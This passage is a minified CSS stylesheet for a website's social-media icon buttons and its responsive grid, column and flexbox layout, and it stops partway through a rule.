.gplus-link:before{background-image:url(../images/social/scl-gplus-master-white.svg)}.linkedin-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-linkedin-master-blue.svg)}.banner.fw-bnr .linkedin-link:before,.bg-blue .linkedin-link:before,.bg-dark-blue .linkedin-link:before,.callout-blue .linkedin-link:before,.inverse .linkedin-link:before,.section-blue .linkedin-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-link:before,footer .linkedin-link:before{background-image:url(../images/social/scl-linkedin-master-white.svg)}.instagram-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-instagram-master-blue.svg)}.banner.fw-bnr .instagram-link:before,.bg-blue .instagram-link:before,.bg-dark-blue .instagram-link:before,.callout-blue .instagram-link:before,.inverse .instagram-link:before,.section-blue .instagram-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-link:before,footer .instagram-link:before{background-image:url(../images/social/scl-instagram-master-white.svg)}.twitter-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-twitter-master-blue.svg)}.banner.fw-bnr .twitter-link:before,.bg-blue .twitter-link:before,.bg-dark-blue .twitter-link:before,.callout-blue .twitter-link:before,.inverse .twitter-link:before,.section-blue .twitter-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-link:before,footer .twitter-link:before{background-image:url(../images/social/scl-twitter-master-white.svg)}.youtube-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-youtube-master-blue.svg)}.banner.fw-bnr .youtube-link:before,.bg-blue .youtube-link:before,.bg-dark-blue .youtube-link:before,.callout-blue .youtube-link:before,.inverse .youtube-link:before,.section-blue .youtube-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-link:before,footer .youtube-link:before{background-image:url(../images/social/scl-youtube-master-white.svg)}.facebook-share{display:inline-block;background-image:url(../images/social/scl-facebook-share-blue.svg)}.banner.fw-bnr .facebook-share,.bg-blue .facebook-share,.bg-dark-blue .facebook-share,.callout-blue .facebook-share,.inverse .facebook-share,.section-blue .facebook-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-share,footer .facebook-share{background-image:url(../images/social/scl-facebook-share-white.svg)}.gplus-share{display:inline-block;background-image:url(../images/social/scl-gplus-share-blue.svg)}.banner.fw-bnr .gplus-share,.bg-blue .gplus-share,.bg-dark-blue .gplus-share,.callout-blue .gplus-share,.inverse .gplus-share,.section-blue .gplus-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-share,footer .gplus-share{background-image:url(../images/social/scl-gplus-share-white.svg)}.linkedin-share{display:inline-block;background-image:url(../images/social/scl-linkedin-share-blue.svg)}.banner.fw-bnr .linkedin-share,.bg-blue .linkedin-share,.bg-dark-blue .linkedin-share,.callout-blue .linkedin-share,.inverse .linkedin-share,.section-blue .linkedin-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-share,footer .linkedin-share{background-image:url(../images/social/scl-linkedin-share-white.svg)}.instagram-share{display:inline-block;background-image:url(../images/social/scl-instagram-share-blue.svg)}.banner.fw-bnr .instagram-share,.bg-blue .instagram-share,.bg-dark-blue .instagram-share,.callout-blue .instagram-share,.inverse .instagram-share,.section-blue .instagram-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-share,footer .instagram-share{background-image:url(../images/social/scl-instagram-share-white.svg)}.twitter-share{display:inline-block;background-image:url(../images/social/scl-twitter-share-blue.svg)}.banner.fw-bnr .twitter-share,.bg-blue .twitter-share,.bg-dark-blue .twitter-share,.callout-blue .twitter-share,.inverse .twitter-share,.section-blue .twitter-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-share,footer .twitter-share{background-image:url(../images/social/scl-twitter-share-white.svg)}.youtube-share{display:inline-block;background-image:url(../images/social/scl-youtube-share-blue.svg)}.banner.fw-bnr .youtube-share,.bg-blue .youtube-share,.bg-dark-blue .youtube-share,.callout-blue .youtube-share,.inverse .youtube-share,.section-blue .youtube-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-share,footer .youtube-share{background-image:url(../images/social/scl-youtube-share-white.svg)}.email-share{display:inline-block;background-image:url(../images/social/scl-email-share-blue.svg)}.banner.fw-bnr .email-share,.bg-blue .email-share,.bg-dark-blue .email-share,.callout-blue .email-share,.inverse .email-share,.section-blue .email-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-share,footer .email-share{background-image:url(../images/social/scl-email-share-white.svg)}.bookchat{display:none}.bookchat.active{display:inline-block!important}.bookchat.mobile.active{display:block!important}.livechat{display:none}.livechat.active{display:inline-block!important}.livechat.mobile.active{display:block!important}.grid-wpr{padding:0;margin:15px -7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr{margin:30px -15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr{margin:30px -15px}}.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-top:20px}}.block-wpr .grid-wpr:first-child,.callout .grid-wpr:first-child,.grid-wpr>[class*=grid-]:first-child{margin-top:0}@media (min-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-bottom:20px}}.block-wpr .grid-wpr:last-child,.callout .grid-wpr:last-child,.grid-wpr>[class*=grid-]:last-child{margin-bottom:0}.grid-wpr>[class*=grid-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr>[class*=grid-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr>[class*=grid-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr>[class*=grid-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr>[class*=grid-]{padding-left:15px;padding-right:15px}}.grid-wpr>[class*=grid-]>.grid-inner{padding:15px}@media (min-width:639px) and (max-width:1200px){.grid-wpr>[class*=grid-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr>[class*=grid-]>.grid-inner{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr>[class*=grid-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr>[class*=grid-]>.grid-inner{padding:20px}}@media (max-width:639px){.grid-wpr>[class*=grid-]{margin-top:15px;margin-bottom:15px}.grid-wpr.major>[class*=grid-]{margin-top:30px;margin-bottom:30px}.grid-wpr.major>[class*=grid-]:first-child{margin-top:0}.grid-wpr.major>[class*=grid-]:last-child{margin-bottom:0}}.grid-wpr .grid-half+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-half+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-half+.grid-one-fourth{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth{padding-left:15px;padding-right:15px}}.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:15px;padding-right:15px}}.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:15px;padding-right:15px}}.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (max-width:768px){.grid-wpr .grid-tb-full{width:100%!important;margin-bottom:15px}.grid-wpr .grid-tb-half{width:50%!important}.grid-wpr .grid-tb-one-third{width:33.33333%!important}.grid-wpr .grid-tb-two-thirds{width:66.66667%!important}.grid-wpr .grid-tb-one-fourth{width:25%!important}.grid-wpr .grid-tb-three-fourths{width:100%!important}.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-one-fourth+.grid-one-fourth{margin-top:15px}}@media (max-width:639px){.grid-wpr [class*=grid-tb]{width:100%!important}}.grid-wpr.dividers{margin-right:-15px;margin-left:-15px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}.grid-wpr.dividers{margin-right:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:15px;padding-right:15px}.grid-wpr.dividers{margin-right:-30px;margin-left:-30px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .grid-wpr.dividers{margin-right:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-15px + (-30 - -15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:15px;padding-right:15px}.campaign .grid-wpr.dividers{margin-right:-30px;margin-left:-30px}}.grid-wpr.dividers>[class*=grid-]{padding-left:15px;padding-right:15px}.grid-wpr.dividers>[class*=grid-]:after{content:"";display:block;width:1px;height:100%;background-color:#c4c8cc;position:absolute;top:0;right:0}@media (max-width:639px){.grid-wpr.dividers>[class*=grid-]:after{width:100%;height:1px;position:relative;margin:15px 0}}.grid-wpr.dividers>[class*=grid-]:last-child:after{content:none}.grid-wpr:first-child{margin-top:0}.grid-wpr:last-child{margin-bottom:0}.grid-wpr.title-margin{margin-top:25px}@media (min-width:639px) and (max-width:1200px){.grid-wpr.dividers>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.grid-wpr.title-margin{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-wpr.dividers>[class*=grid-]{padding-left:30px;padding-right:30px}.grid-wpr.title-margin{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr.dividers>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .grid-wpr.title-margin{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr.dividers>[class*=grid-]{padding-left:30px;padding-right:30px}.campaign .grid-wpr.title-margin{margin-top:45px}}.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{padding:0;margin:15px -7.5px}@media (min-width:639px) and (max-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-top:30px}}.col-wpr:first-child,.col-wpr>[class*=col-]:first-child,.tag-selector-wpr .tag-selector-inner .tag-bar:first-child,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]:first-child{margin-top:0}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-bottom:30px}}.col-wpr:last-child,.col-wpr>[class*=col-]:last-child,.tag-selector-wpr .tag-selector-inner .tag-bar:last-child,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]:last-child{margin-bottom:0}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-right:-15px;margin-left:-15px}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .col-wpr>[class*=col-],.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-right:-15px;margin-left:-15px}.campaign .col-wpr>[class*=col-],.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]{padding-left:15px;padding-right:15px}}.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:15px}@media (min-width:639px) and (max-width:1200px){.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr>[class*=col-]>.grid-inner,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]>.grid-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .col-wpr>[class*=col-]>.grid-inner,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]>.grid-inner{padding:20px}}.eh-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.eh-wpr>[class*=col-],.eh-wpr>[class*=grid-]{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.eh-wpr>[class*=col-]>.block-wpr,.eh-wpr>[class*=grid-]>.block-wpr{min-height:100%}@media (max-width:639px){.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{margin-top:15px;margin-bottom:15px}.col-wpr.major>[class*=col-],.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]{margin-top:30px;margin-bottom:30px}.col-wpr.major>[class*=col-]:first-child,.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]:first-child{margin-top:0}.col-wpr.major>[class*=col-]:last-child,.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]:last-child{margin-bottom:0}.eh-wpr{display:block}}.flex,.flex-wpr{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.grid-wpr>.flex,.grid-wpr>.flex-wpr{margin-left:0;margin-right:0}.flex-wpr.flex-direction-row,.flex.flex-direction-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wpr.flex-direction-column,.flex.flex-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wpr.flex-justify-between,.flex.flex-justify-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.flex-wpr.flex-justify-center,.flex.flex-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-wpr.flex-justify-around,.flex.flex-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-wpr.flex-justify-start,.flex.flex-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-wpr.flex-justify-end,.flex.flex-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-wpr.flex-align-start,.flex.flex-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-wpr.flex-align-end,.flex.flex-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-wpr.flex-align-center,.flex.flex-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-wpr.flex-align-stretch,.flex.flex-align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-wpr.flex-wrap,.flex.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wpr.flex-nowrap,.flex.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wpr.dividers .flex-item:after,.flex.dividers .flex-item:after{content:"";display:block;width:1px;height:100%;background-color:#c4c8cc;position:absolute;top:0;right:0}@media (max-width:639px){.flex-wpr.dividers .flex-item:after,.flex.dividers .flex-item:after{width:100%;height:1px;position:relative;margin:15px 0}}.flex-wpr.major,.flex.major{margin-bottom:-30px}.flex-wpr.major .flex-item,.flex.major .flex-item{margin-bottom:30px!important}.flex .flex-item,.flex-wpr .flex-item{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;position:relative;padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.flex .flex-item,.flex-wpr .flex-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex .flex-item,.flex-wpr .flex-item{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .flex .flex-item,.campaign .flex-wpr .flex-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}.callout .callout-title,.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:15px}.flex .flex-item:last-child,.flex-wpr .flex-item:last-child{margin-bottom:0}.flex .flex-item:last-child:after,.flex-wpr .flex-item:last-child:after{content:none}.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 50%!important;-ms-flex:0 1 50%!important;flex:0 1 50%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-2-col .flex-item,.campaign .flex.flex-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex .flex-item,.campaign .flex-wpr .flex-item{padding-left:15px;padding-right:15px}.campaign .flex-wpr.flex-2-col .flex-item,.campaign .flex.flex-2-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 33.33333%!important;-ms-flex:0 1 33.33333%!important;flex:0 1 33.33333%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-3-col .flex-item,.campaign .flex.flex-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-3-col .flex-item,.campaign .flex.flex-3-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 25%!important;-ms-flex:0 1 25%!important;flex:0 1 25%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-4-col .flex-item,.campaign .flex.flex-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-4-col .flex-item,.campaign .flex.flex-4-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 20%!important;-ms-flex:0 1 20%!important;flex:0 1 20%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-5-col .flex-item,.campaign .flex.flex-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-5-col .flex-item,.campaign .flex.flex-5-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 16.6666666667%!important;-ms-flex:0 1 16.6666666667%!important;flex:0 1 16.6666666667%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-6-col .flex-item,.campaign .flex.flex-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-6-col .flex-item,.campaign .flex.flex-6-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 14.2857142857%!important;-ms-flex:0 1 14.2857142857%!important;flex:0 1 14.2857142857%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{margin-bottom:calc(15px + (30 - 